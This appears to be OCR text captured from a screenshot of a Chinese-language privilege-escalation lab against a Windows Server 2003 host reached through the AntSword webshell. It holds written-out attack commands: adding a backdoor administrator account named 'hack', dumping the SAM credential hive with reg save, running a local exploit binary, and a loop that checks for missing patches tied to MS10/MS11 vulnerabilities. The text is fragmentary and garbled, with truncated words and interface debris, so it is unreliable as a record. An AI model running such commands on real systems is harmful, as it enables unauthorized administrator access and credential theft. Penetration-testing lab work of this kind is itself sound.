 主页
kali-linux-2025.1a-vmwar...
Windows Server 2003 提权测...
1 2 3 4
2
6
11:41
DOWS\system32>net localgroup administrators
net localgroup administrators
administrators
tupian_百度图片搜索
php_mt_seed - PHP mt_ra
https://github.com/SecWiki/windo
中国蚁剑
编辑(E) 视图(
AntSword 编辑 窗口 调试
192.168.181.130
>_ 192.168.181.130
发生系统错误 5。
拒绝访问。
c:\windows\system32\inetsrv> net user hack 123456 /add
发生系统错误 5。
拒绝访问。
c:\windows\system32\inetsrv> net localgroup administrators hack /add
发生系统错误 5。
拒绝访问。
c:\windows\system32\inetsrv> reg save HKLM\SAM C:\www.test\1111\sam.hiv
c:\windows\system32\inetsrv> C:\www.test\1111\vdmallowed.exe
c:\windows\system32\inetsrv>
systeminfo>micropoor.txt&
(for %i in ( KB977165 KB2160329 KB2503665 KB2592799 KB2707511 KB2829361 KB2850851 KB3000061 KB3045171 KB3077657 KB3079904 KB3134228 KB3143141
KB977165 you canfuck
KB2160329 you canfuck
KB2503665 you canfuck
KB2592799 you canfuck
KB2707511 you canfuck
KB2829361 you canfuck
KB2850851 you canfuck
KB3000061 you canfuck
KB3045171 you canfuck
KB3077657 you canfuck
KB3079904 you canfuck
KB3134228 you canfuck
KB3143141 you canfuck
KB3141780 you canfuck
拒绝访问。
系统找不到指定的文件。
系统找不到指定的文件。
系统找不到指定的文件。
系统找不到指定的文件。
系统找不到指定的文件。
系统找不到指定的文件。
系统找不到指定的文件。
系统找不到指定的文件。
系统找不到指定的文件。
系统找不到指定的文件。
系统找不到指定的文件。
系统找不到指定的文件。
系统找不到指定的文件。
算机
i
sktop
近访问
收站
cuments
sic
tures
eos
wnloads
件系统
览网络
vin2003.png
S10-048
S10-059
S10-065
S10-092
S11-011